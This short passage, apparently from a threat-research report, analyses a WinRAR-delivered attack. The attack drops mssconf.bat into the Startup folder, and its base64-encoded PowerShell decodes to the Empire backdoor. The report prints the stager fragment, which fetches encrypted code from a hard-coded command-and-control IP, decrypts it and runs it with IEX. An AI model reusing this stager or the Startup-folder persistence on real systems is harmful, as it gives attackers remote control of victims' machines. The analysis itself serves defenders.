 Empire Backdoor
When the file contents are extracted, WinRAR drops a .bat file named mssconf.bat in the Startup folder. The
batch file contains commands that invoke base64-encoded PowerShell commands. After decoding, the
PowerShell commands invoked are found to be the Empire backdoor, as shown in Figure 18. We did not observe
any additional payloads at the time of analysis.
$ser='http://31.148.220.53:80';
$t='/login/process.php';
$wc.HEADERS.ADd("Cookie","session=r9KUCbbrkUy9aaS3zgswr/KN8LQ=");
$DAtA=$WC.DoWnloadDatA($seR+$T);
$iV=$data[0..3];
$DaTA=$dATA[4..$DAtA.LENGTh];
-JOiN[Char[]](& $R $daTA ($IV+$K))|IEX
REEBUF
Figure 18: Empire backdoor